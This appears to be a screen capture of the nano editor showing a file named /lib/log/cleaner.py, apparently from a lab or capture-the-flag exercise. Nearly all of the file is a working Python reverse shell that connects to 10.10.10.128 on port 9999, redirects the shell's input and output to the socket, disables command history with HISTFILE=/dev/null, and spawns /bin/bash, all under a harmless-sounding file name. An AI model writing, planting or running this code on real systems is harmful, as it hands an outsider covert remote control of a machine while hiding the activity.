 GNU nano 2.2.6 File: /lib/log/cleaner.py
#!/usr/bin/python
def con():
import socket, time,pty, os
host='10.10.10.128'
port=9999
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(10)
s.connect((host,port))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
con()
[ Read 16 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To